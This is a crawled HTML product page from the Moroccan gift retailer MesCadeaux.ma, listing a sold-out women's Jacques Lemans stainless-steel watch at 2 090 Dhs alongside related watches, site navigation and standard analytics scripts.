

--- FILE ---
content_type: text/html
request_url: https://www.mescadeaux.ma/p/lemans-montre-jacques-100431
body_size: 9030
content:
  


<!doctype html>
<html lang="fr">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="title" content="Montre - Jacques Lemans - Bracelet Acier inoxydable multicolore 1-1608H ">
    <meta name="description" content="Achetez  Montre - Jacques Lemans - Bracelet Acier inoxydable multicolore 1-1608H  - Accessoires 100431 sur mescadeaux.ma: trouvez des idées de cadeaux originales pour mariages, anniversaires, baptemes">
    <meta name="keywords" content="Montre - Jacques Lemans - Bracelet Acier inoxydable multicolore 1-1608H , Accessoires">
    <meta name="geo.position" content="33.964181, -6.880166"/>
    <meta name="geo.placename" content="Rabat, Salé"/>
    <meta name="geo.region" content="MA-RBA"/>
    <meta property="og:title" content="Montre - Jacques Lemans - Bracelet Acier inoxydable multicolore 1-1608H ">
    <meta property="og:url" content="https://www.mescadeaux.ma/p/lemans-montre-jacques-100431">
    <meta property="og:site_name" content="MesCadeaux.ma">
    <meta property="og:type" content="website">
    <meta property="fb:app_id" content="463957983662749">
    <meta property="og:language" content="fr">
    <meta property="og:description" content="Achetez  Montre - Jacques Lemans - Bracelet Acier inoxydable multicolore 1-1608H  - Accessoires 100431 sur mescadeaux.ma: trouvez des idées de cadeaux originales pour mariages, anniversaires, baptemes">
    <meta property="og:keywords" content="Montre - Jacques Lemans - Bracelet Acier inoxydable multicolore 1-1608H , Accessoires">
    <meta property="og:image"
          content="https://imgs.mescadeaux.ma/products/thumbs/t140x140/1-1608h-jacques-lemans-140x140_thumb.jpg">
    <title>Montre - Jacques Lemans - Bracelet Acier inoxydable multicolore 1-1608H </title>
    <link rel="canonical" href="https://www.mescadeaux.ma/p/lemans-montre-jacques-100431"/>
    <link rel="shortcut icon" href="https://www.mescadeaux.ma/assets/img/favicon.png"/>
    <link href="https://www.mescadeaux.ma/favicon.ico" rel="shortcut icon" type="image/ico"/>

    
    <link rel="stylesheet" type="text/css" href="//static.mescadeaux.ma/css/app.css?v=2.8.3"/>

        <script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.1/jquery.min.js"></script>
        <script type="text/javascript" src="//static.mescadeaux.ma/js/lazyload.min.js" defer></script>

        <script defer>
            //<![CDATA[
            var baseURL = 'https://www.mescadeaux.ma/';
            var IMG_DIR = baseURL + 'assets/img/';
            var constants = {
                '__PRODUCT_PAGE__': 'produits',
                '__SUBC_PAGE__': 'sous-categories'
            };
            // ]]>
        </script>
        <script type="text/javascript" src="//static.mescadeaux.ma/js/app.min.js" defer></script>

        <!--[if gte IE 9]>
    <style type="text/css">
        .gradient {
            filter: none;
        }
    </style>
    <![endif]-->

    <!--[if lte IE 9]>
    <link rel="stylesheet" type="text/css" href="https://www.mescadeaux.ma/assets/css/ie.css"/>
    <![endif]-->
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js" defer></script>
    <![endif]-->
    
        
        


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5L7JLCR');</script>
<!-- End Google Tag Manager -->




</head>




<body>


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5L7JLCR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="wrapper">
    
        <div id="header-container">
            <header id="header">
                <div id="top-nav">
                    <div class="top-nav-container">
                        <ul>
                            <li class="pull-left">
                               <span>
                                    MesCadeaux.ma, vos cadeaux en ligne au Maroc : Idée cadeau & liste de cadeau
                               </span>
                            </li>
                            <li class="pull-right">
                                <a href="https://www.mescadeaux.ma/offre-entreprise">Cadeaux d'entreprises</a>                            </li>
                            <li class="pull-right">
                                <a href="https://www.mescadeaux.ma/qu-est-ce-que-mescadeaux">
                                    Qu'est-ce que MesCadeaux.ma?
                                </a>
                            </li>

                        </ul>

                    </div>
                </div>

                <div class="inner-container">
                    <div class="col1 logo">
                        <a href="https://www.mescadeaux.ma/" class="header-logo" title="Accueil MesCadeaux.ma">
                            <img src="https://www.mescadeaux.ma/assets/img/logo-mescadeauxma.png" alt="Logo Mescadeaux.ma"
                                 title="Aller à la page d'accueil"
                                 width="257" height="47"/>
                            <strong class="slogon">Création de listes et achat de cadeaux au Maroc</strong>
                        </a>
                    </div>
                    <div class="col2 services-features">
                        <ul>
                            <li>
                                <a href="https://www.mescadeaux.ma/produits/mariage-11?ref=liste">
                                    <p title="Mariages, Naissances, Anniversaires">
                                        <span class="h-icon h-icon-1"></span>
                                        <strong>Listes</strong>
                                    </p>
                                </a>
                            </li>
                            <li>
                                <a href="https://www.mescadeaux.ma/livraison-nationale">
                                    <p title="Livraison nationale">
                                        <span class="h-icon h-icon-2"></span>
                                        <strong>Livraison</strong>
                                    </p>
                                </a>
                            </li>
                            <li>
                                <a href="https://www.mescadeaux.ma/idees-cadeaux">
                                    <p title="&bull; Coups de coeur<br />&bull; Quiz Mescadeaux&reg;<br>&bull; Pour hommes, femmes et enfants">
                                        <span class="h-icon h-icon-3"></span>
                                        <strong>Idées Cadeaux</strong>
                                    </p>
                                </a>
                            </li>
                            <li>
                                <a href="https://www.mescadeaux.ma/paiement-securise">
                                    <p title="Paiement sécurisé<br /> &bull; En magasin <br /> &bull; Par carte bancaire<br />&bull; &Agrave; la livraison<br /> &bull; Par virement bancaire">

                                        <span class="h-icon h-icon-4"></span>
                                        <strong>Paiement Sécurisé</strong>
                                    </p>
                                </a>
                            </li>
                            <li>
                                <a href="https://www.mescadeaux.ma/produits/tous-les-cadeaux-99?ref=tel">
                                    <p title="&bull; Réservation par téléphone <br />&bull; Service client à votre écoute <br />&bull; Du lundi au samedi de 9h à 19h">
                                        <span class="h-icon h-icon-5"></span>
                                        <strong>05 37 57 05 04</strong>
                                    </p>
                                </a>
                            </li>
                        </ul>

                    </div>

                    <div class="col3">
                        <span class="h-icon user-icon"></span>
                        <h4> Mon compte <a href="https://www.mescadeaux.ma/compte">( Consulter )</a></h4>
                        <ul>
                                                        <!--
                                <li>
                                    <a href="https://www.mescadeaux.ma/compte/connexion">Se connecter</a>                                </li>
                                -->
                                <li>
                                    <a href="https://www.mescadeaux.ma/compte/connexion">Se connecter / Inscription</a>                                </li>
                                <li>
                                    <a href="https://www.mescadeaux.ma/suivi-de-commande">Suivez votre commande</a>
                                </li>
                                                    </ul>
                    </div>

                </div>
                <div class="sticky-disabled">
                    <div id="header-nav">
                        <ul class="nav first-nav">
                            <li><a href="https://www.mescadeaux.ma/" title="Accueil"><span
                                        class="icon icon-home white"></span></a></li>
                            <li>
                                <a href="https://www.mescadeaux.ma/listes-cadeaux">Listes cadeaux
                                    <span class="icon icon-arrow-down small"></span>
                                </a>
                                <ul>
                                    <li>
                                        <a href="https://www.mescadeaux.ma/listes-cadeaux/creer-une-liste">Créer
                                            une liste</a>
                                    </li>
                                    <li>
                                    <li>
                                        <a href="#" class="ajax-search-list disabled-link fancybox.ajax">Rechercher une
                                            liste</a>
                                    </li>
                                    <li>
                                        <a href="https://www.mescadeaux.ma/liste-mariage" title="Liste de mariage">Liste de mariage</a>                                    </li>
                                    <li>
                                        <a href="https://www.mescadeaux.ma/liste-naissance" title="Liste de naissance">Liste de naissance</a>                                    </li>
                                </ul>
                            </li>
                            <li><a href="https://www.mescadeaux.ma/idees-cadeaux" title="Idées cadeaux">Idées cadeaux<span
                                        class="icon icon-arrow-down small"></span></a>
                                <ul>

                                    <li><a href="https://www.mescadeaux.ma/idees-cadeaux/pour-lui" title="Cadeaux pour lui">Cadeaux pour lui</a></li>
                                    <li><a href="https://www.mescadeaux.ma/idees-cadeaux/pour-elle" title="Cadeaux pour elle">Cadeaux pour elle</a></li>
                                    <li><a href="https://www.mescadeaux.ma/idees-cadeaux/pour-couple" title="Cadeaux pour couple">Cadeaux pour couple</a></li>
                                    <li><a href="https://www.mescadeaux.ma/idees-cadeaux/pour-garcon" title="Cadeaux pour garçon">Cadeaux pour garçon</a></li>
                                    <li><a href="https://www.mescadeaux.ma/idees-cadeaux/pour-fille" title="Cadeaux pour fille">Cadeaux pour fille</a></li>
                                    <li><a href="https://www.mescadeaux.ma/idees-cadeaux/pour-bebe" title="Cadeaux pour bébé">Cadeaux pour bébé</a></li>
                                    <li><a href="https://www.mescadeaux.ma/idee-cadeau-pour-maman-105" title="Cadeaux pour maman">Cadeaux pour maman</a></li>
                                    <li><a href="https://www.mescadeaux.ma/idee-cadeau-pour-papa-106" title="Cadeaux pour papa">Cadeaux pour papa</a></li>
                                    <li><a href="https://www.mescadeaux.ma/accueil-quiz" title="Quiz MesCadeaux.ma">Quiz MesCadeaux.ma<sup>&reg;</sup></a></li>

                                </ul>
                            </li>
                            <li><a href="#" class="disabled-link" title="Organisez votre événement">Organisez votre événement
                                    <span class="icon icon-arrow-down small"></span></a>
                                <ul>
                                    <li><a href="https://www.mescadeaux.ma/annuaire" title="Professionnels des fêtes">Professionnels des fêtes</a></li>
                                    <li><a href="https://www.mescadeaux.ma/conseils-experts" title="Conseils d'experts">Conseils d'experts</a></li>
                                </ul>
                            </li>
                            <li><a href="#" class="disabled-link" title="Bonus">Bonus<span
                                        class="icon icon-arrow-down small"></span></a>
                                <ul>
                                    <li>
                                        <a href="#" class="disabled-link" title="Idées prénoms">
                                            Idées prénoms
                                            <span class="icon icon-arrow-right small gray"></span>
                                        </a>
                                        <ul>
                                            <li><a href="https://www.mescadeaux.ma/generateur-prenoms/prenoms-garcons" title="Générateur de prénoms pour Garçon">Garçon</a></li>
                                            <li><a href="https://www.mescadeaux.ma/generateur-prenoms/prenoms-filles" title="Générateur de prénoms pour Garçon">Fille</a></li>
                                        </ul>
                                    </li>
                                    <li>
                                        <a href="#" class="disabled-link" title="Messages d'invitation">
                                            Messages d'invitation
                                            <span class="icon icon-arrow-right small gray"></span>
                                        </a>
                                        <ul>
                                            <li><a href="https://www.mescadeaux.ma/messages-d-invitation-pour-mariage" title="Messages d'invitation pour Mariage">Mariage</a></li>
                                            <li><a href="https://www.mescadeaux.ma/messages-d-invitation-pour-anniversaire" title="Messages d'invitation pour Anniversaire">Anniversaire</a></li>
                                            <li><a href="https://www.mescadeaux.ma/messages-d-invitation-pour-naissance" title="Messages d'invitation pour Naissance">Naissance</a></li>
                                        </ul>
                                    </li>

                                    <li>
                                        <a href="#" class="disabled-link" title="Idées cartes d'invitations">
                                            Idées cartes d'invitations
                                            <span class="icon icon-arrow-right small gray"></span>
                                        </a>
                                        <ul>
                                            <li><a href="https://www.mescadeaux.ma/invitation/1-mariage" title="Idées cartes d'invitations Mariage">Mariage</a></li>
                                            <li><a href="https://www.mescadeaux.ma/invitation/2-anniversaire" title="Idées cartes d'invitations Anniversaire">Anniversaire</a></li>
                                            <li><a href="https://www.mescadeaux.ma/invitation/3-naissance" title="Idées cartes d'invitations Naissance">Naissance</a></li>
                                            <li><a href="https://www.mescadeaux.ma/invitation/4-autre" title="Autres cartes d'invitations">Autres</a></li>
                                        </ul>
                                    </li>
                                    <li>
                                        <a href="https://www.mescadeaux.ma/musique" title="Idées musique" class="disabled-link">
                                            Idées musique
                                            <span class="icon icon-arrow-right small gray"></span>
                                        </a>
                                        <ul>
                                            <li><a href="https://www.mescadeaux.ma/musique/1-mariage" title="Idées musique Mariage">Mariage</a></li>
                                            <li><a href="https://www.mescadeaux.ma/musique/2-anniversaire" title="Idées musique Anniversaire">Anniversaire</a></li>
                                            <li><a href="https://www.mescadeaux.ma/musique/3-naissance" title="Idées musique Naissance">Naissance</a></li>
                                        </ul>
                                    </li>
                                    <li><a href="https://www.mescadeaux.ma/humour" title="Humour">Humour
                                            <span class="icon icon-arrow-right small gray"></span>
                                        </a>
                                        <ul>
                                            <li><a href="https://www.mescadeaux.ma/videos-droles" title="Vidéos droles">Vidéos</a></li>
                                            <li><a href="https://www.mescadeaux.ma/photos-droles" title="Photos droles">Photos</a></li>

                                            <li>
                                                <a href="https://www.mescadeaux.ma/blagues-mariage" title="Blaques Mariage">Blagues mariage</a>                                            </li>
                                            <li>
                                                <a href="https://www.mescadeaux.ma/blagues-anniversaire" title="Blagues Anniversaire">Blagues Anniversaire</a>                                            </li>
                                            <li>
                                                <a href="https://www.mescadeaux.ma/blagues-naissance" title="Blagues Naissance">Blagues Naissance</a>                                            </li>
                                        </ul>

                                    </li>
                                    <li>
                                        <a href="#" class="disabled-link" title="Messages Types">
                                            Messages Types
                                            <span class="icon icon-arrow-right small gray"></span>
                                        </a>
                                        <ul>
                                            <li>
                                                <a href="https://www.mescadeaux.ma/messages-types-naissance" title="Messages types Naissance">Naissance
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.mescadeaux.ma/messages-types-anniversaire" title="Messages types Anniversaire">Anniversaire
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.mescadeaux.ma/messages-types-mariage" title="Messages types Mariage">Mariage
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.mescadeaux.ma/messages-types-autres" title="Autres Messages types">Autres
                                                </a>
                                            </li>

                                        </ul>

                                    </li>
                                </ul>
                            </li>
                            <li>
                                <a href="https://www.mescadeaux.ma/occasion">Occasions
                                    <span class="icon icon-arrow-down small"></span>
                                </a>

                                <ul>
                                    <li><a href="https://www.mescadeaux.ma/ramadan-20">Ramadan</a></li>
                                    <li><a href="https://www.mescadeaux.ma/produits/special-saint-valentin">Saint-Valentin</a></li>
                                    <li><a href="https://www.mescadeaux.ma/produits/special-anti-saint-valentin">Anti Saint-Valentin</a></li>
                                    <li><a href="https://www.mescadeaux.ma/selection-hiver">Sélection spéciale Hiver</a>
                                    </li>
                                    <li><a href="https://www.mescadeaux.ma/fn-d-annee-18" title="Fin d'année">Fin d'année</a></li>
                                    <li><a href="https://www.mescadeaux.ma/mariage-11" title="Mariage">Mariage</a></li>
                                    <li><a href="https://www.mescadeaux.ma/anniversaire-12" title="Anniversaire">Anniversaire</a></li>
                                    <li><a href="https://www.mescadeaux.ma/naissance-13" title="Naissance">Naissance</a></li>
                                    <li><a href="https://www.mescadeaux.ma/fete-des-meres-16" title="Fête des mère">Fête des mères</a></li>
                                    <li><a href="https://www.mescadeaux.ma/fete-des-peres-17" title="Fête des pères">Fête des pères</a></li>
                                    <li><a href="https://www.mescadeaux.ma/halloween-19" title="Halloween">Halloween</a></li>
                                    <li><a href="https://www.mescadeaux.ma/aid-el-kbir-23" title="Aid el kbir">Aid el kbir</a></li>
                                    <li><a href="https://www.mescadeaux.ma/achoura-25" title="Achoura">Achoura</a></li>
                                    <li><a href="https://www.mescadeaux.ma/remise-de-diplome-31" title=Remise de diplome"">Remise de diplome</a>
                                    </li>
                                    <li><a href="https://www.mescadeaux.ma/ete-36" title="Eté">Eté</a></li>
                                    <li><a href="https://www.mescadeaux.ma/demenagement-100" title="Déménagement / Pendaison de
                                            crémaillère">Déménagement / Pendaison de
                                            crémaillère</a></li>

                            </li>
                        </ul>
                        </li>

                            <li><a href="https://www.mescadeaux.ma/promotion" class="btn white">Promotion</a></li>


                        </ul>
                        <ul class="nav second-nav">
                            <li class="open"><a href="https://www.mescadeaux.ma/" class="disabled-link"><span
                                        class="icon icon-grid pink"></span>Parcourir nos catégories<span
                                        class="icon icon-arrow-down small pink"></span></a>
                                <ul id="_browse-nav">
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/electronique-11" title="Electronique">
                                            Electronique </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/electromenager-12" title="Electroménager">
                                            Electroménager </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/decoration-14" title="Décoration">
                                            Décoration </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/ameublement-15" title="Ameublement">
                                            Ameublement </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/art-de-la-table-16" title="Art de la table">
                                            Art de la table </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/jeux-et-jouets-17" title="Jeux et Jouets">
                                            Jeux et Jouets </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/art-et-litterature-18" title="Art et Littérature">
                                            Art et Littérature </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/accessoires-19" title="Accessoires">
                                            Accessoires </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/coin-bebe-20" title="Coin bébé">
                                            Coin bébé </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/beaute-et-bien-etre-21">
                                            Beauté et Bien-être </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/fleur-et-plaisir-gourmand-22">
                                            Fleur et Plaisir Gourmand </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/sport-23">
                                            Sport </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/musique-24">
                                            Musique </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/voyage-25">
                                            Voyage </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/coffrets-et-cartes-cadeaux-26">
                                            Coffrets et Cartes Cadeaux </a>
                                    </li>
                                    <!-- <li>

                                        <a href="https://www.mescadeaux.ma/c/cours-et-decouverte-27">
                                            Cours et Découverte </a>
                                    </li>
                                    -->
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/linge-de-maison-28">
                                            Linge de maison </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/animalerie-29">
                                            Animalerie </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/bricolage-et-jardinage-36">
                                            Bricolage & jardinage </a>
                                    </li>
                                </ul>
                            </li>

                            <li>
                                <form id="search-form" class="search-form">
                                    <input type="text" class="search-query _search-query" id="search-query" name="q"
                                           placeholder="Rechercher un produit, une référence..."
                                           value=""
                                        />
                                    <button><span class="icon icon-search purple"></span></button>
                                </form>

                            </li>
                            <li class="pull-right " id="cart-counter">
                                <a href="https://www.mescadeaux.ma/panier">
                                    <span class="icon icon-cart"></span> Panier ( <span
                                        class="qty">0</span> )
                                </a>
                                <ul class="cart-contents">


                                                                            <li>Votre panier est vide.</li>
                                                                    </ul>
                            </li>

                        </ul>
                    </div>
                </div>
            </header>
        </div>
        <div class="page-container">
        <div id="page">
            <div id="page-content" class="">
                                                <div id="content" class=""
                     style="position:relative">

<div class="breadcrumb">
    <a href="https://www.mescadeaux.ma/">Accueil</a> / <a href="https://www.mescadeaux.ma/c/accessoires-19">Accessoires</a> / <a href="https://www.mescadeaux.ma/c/accessoires-19/montre-femme-212">Montre Femme</a> / Montre - Jacques Lemans - Bracelet Acier inoxydable multicolore 1-1608H </div>
<div class="BX inverse">

    <h1 class="big">
        Montre - Jacques Lemans - Bracelet Acier inoxydable multicolore 1-1608H <br><span class='supp'>Référence: 100431</span>    </h1>

    <ul class="btn-group btn-group-block btn-group-absolute-right">
        <li style="width:56px !important; overflow: hidden; float: right; margin: 5px 0;">
            <div class="fb-like" data-href="https://www.mescadeaux.ma/p/lemans-montre-jacques-100431" data-send="false" data-width="450"
                 data-show-faces="false" data-layout="button_count"></div>
        </li>
        <li>

            <fb:share-button href="https://www.mescadeaux.ma/p/lemans-montre-jacques-100431"
                             type="button">
            </fb:share-button>
        </li>

    </ul>


    <div id="postDetail">

        <div class="col">

            <div class="thumbs-container">
                <span class="zoom-in-thumb"></span>
                <img src="https://imgs.mescadeaux.ma/products/thumbs/t310x310/1-1608h-jacques-lemans-310x310_thumb.jpg"
                     alt="Montre - Jacques Lemans - Bracelet Acier inoxydable multicolore 1-1608H " width="310" height="310" class="pthumb"/>

                <div class="als-container" id="thumbs-slider">
                    <span class="als-prev als-control"></span>

                    <div class="thumb-group als-viewport" id="thumbs-slider">
                        <ul class="als-wrapper">

                            <li class="als-item"
                                data-thumb="https://imgs.mescadeaux.ma/products/thumbs/t700x700/1-1608h-jacques-lemans-700x700_thumb.jpg"
                                data-large-thumb="https://imgs.mescadeaux.ma/products/thumbs/t310x310/1-1608h-jacques-lemans-310x310_thumb.jpg">
                                <img src="https://imgs.mescadeaux.ma/products/thumbs/t310x310/1-1608h-jacques-lemans-310x310_thumb.jpg"
                                     alt="" width="69" height="80">
                            </li>
                            <!-- extra images -->
                                                        <!-- End extra images -->
                        </ul>
                    </div>
                    <span class="als-next als-control"></span>
                </div>
                <br>
                <br>

            </div>
            <div class="product-desc-col">
                   <p class="pdescription about">
            <span class="price">
             <span class="price-option">

                              </span>
                                <span class="normal-price">2 200,00 Dhs</span>
                2 090,00<sup>Dhs</sup></span>
                                </span>
            </p>
            <p class="pdescription">Cette collection de montres au design élégant, aussi séduisantes que pratiques arborent un style indémodable. A la fois originales et glamours, elles sont munies de cadrans et aiguilles soigneusement réalisés. Elles révèleront votre personnalité une fois sur votre poignet. </p>

            <p class="pdescription">Jacques Lemans - 1-1608H - Montre Femme - Quartz - Analogique - Bracelet Acier inoxydable multicolore. </p>

            <p class="pdescription">
                                                <strong class="brand">Jacques Lemans</strong>
                                            </p>
            <p class="pdescription about">
            Idée cadeau au Maroc Accessoires > Montre Femme : Montre - Jacques Lemans - Bracelet Acier inoxydable multicolore 1-1608H             </p>
     

            <p class="pdescription"><strong class="mark-error">&Eacute;puisé</strong></p>


             <!--     <div class="covid" style="color:#ff6c6c;">
            <h3>IMPORTANT !</h3>
            <p style="color:#ff6c6c;">
            Cher(er) client(e),<br>
            En raison des dispositions actuelles vis-à-vis du covid-19, nous vous informons que <b>les livraisons des produits personnalisés, des coffets chocolats et fleurs, des parfums et autres produits ne peuvent avoir lieu avant la fin effective du confinement.</b>
            <br>
            Nous vous recommandons vivement de <b>vérifier auprès du service client avant de passer commande</b>.
            <br>Nous vous remercions de votre compréhension et espérons que vous appréciez votre expérience sur MesCadeaux.ma
            <br/>

            </p>
            </div> -->

            

            </div>
        </div>
    </div>
    
        <h3 class="headline h2">D'autres produits qui pourraient vous intéresser</h3>
        <ul id="relateds" class="jcarousel-skin-tango">
                            <li class="product-box">
                    <a class="ajax-product fancybox.ajax" rel="groups"
                       href="https://www.mescadeaux.ma/p/montre-clyda-de-paris-bracelet-argent-metal-rhodie-clh0033bbiw-100574"><span class="preview"></span></a>
                    <a href="https://www.mescadeaux.ma/p/montre-clyda-de-paris-bracelet-argent-metal-rhodie-clh0033bbiw-100574">
                        <img src="https://imgs.mescadeaux.ma/products/thumbs/t140x140/clh0033bbiw-dame-bicolore-s-blt-140x140_thumb.jpg"
                             alt="Montre - Clyda De Paris - Bracelet Argent Métal Rhodié Clh0033Bbiw" class="img"
                            width="140" height="140"
                            />
                        <span class="title">Montre - Clyda&#8230;</span>

                    </a>
                    <span class="price">
                                                   1 800,00<sup>Dhs</sup></span>
                                        </span>

                                                                

                </li>
                            <li class="product-box">
                    <a class="ajax-product fancybox.ajax" rel="groups"
                       href="https://www.mescadeaux.ma/p/montre-kookai-ko-025s-aa-172001"><span class="preview"></span></a>
                    <a href="https://www.mescadeaux.ma/p/montre-kookai-ko-025s-aa-172001">
                        <img src="https://imgs.mescadeaux.ma/products/thumbs/t140x140/81yucu0btpl-uy445__74623-140x140_thumb.jpg"
                             alt="Montre Kookaï KO 025S/AA" class="img"
                            width="140" height="140"
                            />
                        <span class="title">Montre Kookaï&#8230;</span>

                    </a>
                    <span class="price">
                                                   1 750,00<sup>Dhs</sup></span>
                                        </span>

                                                                

                </li>
                            <li class="product-box">
                    <a class="ajax-product fancybox.ajax" rel="groups"
                       href="https://www.mescadeaux.ma/p/montre-kaporal-9201402-171951"><span class="preview"></span></a>
                    <a href="https://www.mescadeaux.ma/p/montre-kaporal-9201402-171951">
                        <img src="https://imgs.mescadeaux.ma/products/thumbs/t140x140/kaporal-5-9201402-montre__85493-140x140_thumb.jpg"
                             alt="Montre Kaporal 9201402" class="img"
                            width="140" height="140"
                            />
                        <span class="title">Montre Kaporal&#8230;</span>

                    </a>
                    <span class="price">
                                                   1 650,00<sup>Dhs</sup></span>
                                        </span>

                                                                

                </li>
                            <li class="product-box">
                    <a class="ajax-product fancybox.ajax" rel="groups"
                       href="https://www.mescadeaux.ma/p/montre-edox-21224-37r-air-170353"><span class="preview"></span></a>
                    <a href="https://www.mescadeaux.ma/p/montre-edox-21224-37r-air-170353">
                        <img src="https://imgs.mescadeaux.ma/products/thumbs/t140x140/edox-first-lady-21224-37r-air__91717-140x140_thumb.jpg"
                             alt="Montre Edox 21224 37R AIR" class="img"
                            width="140" height="140"
                            />
                        <span class="title">Montre Edox 21224&#8230;</span>

                    </a>
                    <span class="price">
                                                   5 100,00<sup>Dhs</sup></span>
                                        </span>

                                                                

                </li>
                            <li class="product-box">
                    <a class="ajax-product fancybox.ajax" rel="groups"
                       href="https://www.mescadeaux.ma/p/montre-kookai-ko-023s-1bb-171999"><span class="preview"></span></a>
                    <a href="https://www.mescadeaux.ma/p/montre-kookai-ko-023s-1bb-171999">
                        <img src="https://imgs.mescadeaux.ma/products/thumbs/t140x140/montre-kookai-modele-tendance-femme-ko-023s-1bb__66273-140x140_thumb.jpg"
                             alt="Montre Kookaï KO 023S/1BB " class="img"
                            width="140" height="140"
                            />
                        <span class="title">Montre Kookaï&#8230;</span>

                    </a>
                    <span class="price">
                                                   2 800,00<sup>Dhs</sup></span>
                                        </span>

                                                                

                </li>
                            <li class="product-box">
                    <a class="ajax-product fancybox.ajax" rel="groups"
                       href="https://www.mescadeaux.ma/p/montre-clyda-de-paris-bracelet-metal-dore-cla0441pbiw-100525"><span class="preview"></span></a>
                    <a href="https://www.mescadeaux.ma/p/montre-clyda-de-paris-bracelet-metal-dore-cla0441pbiw-100525">
                        <img src="https://imgs.mescadeaux.ma/products/thumbs/t140x140/cla0441pbiw-dame-r-or+pierres-s-bracelet-140x140_thumb.jpg"
                             alt="Montre - Clyda De Paris - Bracelet Métal Doré Cla0441Pbiw" class="img"
                            width="140" height="140"
                            />
                        <span class="title">Montre - Clyda&#8230;</span>

                    </a>
                    <span class="price">
                                                   1 600,00<sup>Dhs</sup></span>
                                        </span>

                    

                </li>
                            <li class="product-box">
                    <a class="ajax-product fancybox.ajax" rel="groups"
                       href="https://www.mescadeaux.ma/p/montre-cacharel-cld-005-1bm-171982"><span class="preview"></span></a>
                    <a href="https://www.mescadeaux.ma/p/montre-cacharel-cld-005-1bm-171982">
                        <img src="https://imgs.mescadeaux.ma/products/thumbs/t140x140/81iklrh5l9l-uy500__51798-140x140_thumb.jpg"
                             alt="Montre Cacharel  CLD 005/1BM" class="img"
                            width="140" height="140"
                            />
                        <span class="title">Montre Cacharel&#8230;</span>

                    </a>
                    <span class="price">
                                                   3 650,00<sup>Dhs</sup></span>
                                        </span>

                                                                

                </li>
                            <li class="product-box">
                    <a class="ajax-product fancybox.ajax" rel="groups"
                       href="https://www.mescadeaux.ma/p/montre-ted-lapidus-bracelet-cuir-noir-b0210rbnn-5-100505"><span class="preview"></span></a>
                    <a href="https://www.mescadeaux.ma/p/montre-ted-lapidus-bracelet-cuir-noir-b0210rbnn-5-100505">
                        <img src="https://imgs.mescadeaux.ma/products/thumbs/t140x140/b0210rbnn-5-dame-rhodie-bracelet-cuir-noir-140x140_thumb.jpg"
                             alt="Montre - Ted Lapidus - Bracelet Cuir Noir B0210Rbnn 5" class="img"
                            width="140" height="140"
                            />
                        <span class="title">Montre - Ted Lapidus&#8230;</span>

                    </a>
                    <span class="price">
                                                   <span class="normal-price">1 050,00 Dhs</span>
                        <br>
                        998,00<sup>Dhs</sup></span>
                                        </span>

                                                                

                </li>
                            <li class="product-box">
                    <a class="ajax-product fancybox.ajax" rel="groups"
                       href="https://www.mescadeaux.ma/p/montre-claude-bernard-20083-3-nap-170256"><span class="preview"></span></a>
                    <a href="https://www.mescadeaux.ma/p/montre-claude-bernard-20083-3-nap-170256">
                        <img src="https://imgs.mescadeaux.ma/products/thumbs/t140x140/claude-bernard-womens-20083-3-nap-dress-code-quartz-analog-display-swiss-quartz-silver-watch__83350-140x140_thumb.jpg"
                             alt="Montre Claude Bernard 20083 3 NAP" class="img"
                            width="140" height="140"
                            />
                        <span class="title">Montre Claude Bernard&#8230;</span>

                    </a>
                    <span class="price">
                                                   3 200,00<sup>Dhs</sup></span>
                                        </span>

                                                                

                </li>
                            <li class="product-box">
                    <a class="ajax-product fancybox.ajax" rel="groups"
                       href="https://www.mescadeaux.ma/p/montre-rotary-ceramique-bracelet-acier-100509"><span class="preview"></span></a>
                    <a href="https://www.mescadeaux.ma/p/montre-rotary-ceramique-bracelet-acier-100509">
                        <img src="https://imgs.mescadeaux.ma/products/thumbs/t140x140/cebrs-19-m-black-ceramic-steel-140x140_thumb.jpg"
                             alt="Montre - Rotary Ceramique - Bracelet Acier" class="img"
                            width="140" height="140"
                            />
                        <span class="title">Montre - Rotary&#8230;</span>

                    </a>
                    <span class="price">
                                                   <span class="normal-price">2 900,00 Dhs</span>
                        <br>
                        2 755,00<sup>Dhs</sup></span>
                                        </span>

                                                                

                </li>
            

        </ul>
    
</div>
<div class="_ui-contribute-slider"></div>

<div class="sidebar inverse">
<div class="center-align-buttons">

                
    
                
</div>
<h3 class="head">
    Commander par téléphone
</h3>
<section>
